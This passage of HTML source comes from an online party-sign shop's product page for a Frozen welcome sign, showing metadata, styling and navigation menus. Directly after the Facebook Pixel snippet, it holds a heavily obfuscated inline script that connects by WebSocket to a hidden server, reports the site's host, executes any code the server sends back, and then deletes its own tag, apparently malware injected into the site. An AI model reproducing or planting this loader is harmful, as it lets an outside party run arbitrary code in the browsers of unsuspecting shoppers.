!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMTo0ITc6MjAhMzA6MTA4IiwibyI6Imh0dHBzOlwvXC9wYXJ0aWVzYW5kc2lnbnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdCUyRmZyb3plbi13ZWxjb21lLXNpZ24lMkYmYW1wO193cG5vbmNlPWRhNTQ5NjBiNzkifQ==" /><meta property="og:url" content="https://partiesandsigns.com/product/frozen-welcome-sign/" /><meta property="og:site_name" content="Parties And Signs" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Frozen Welcome Sign" /><meta property="og:image" content="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_20240109013558990.png" /><meta property="product:price:currency" content="GBP" /><meta property="product:price:amount" content="26.99" /><meta property="og:description" content="Create priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display." /><meta property="og:availability" content="instock" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="wp-singular product-template-default single single-product postid-30285 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24906 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
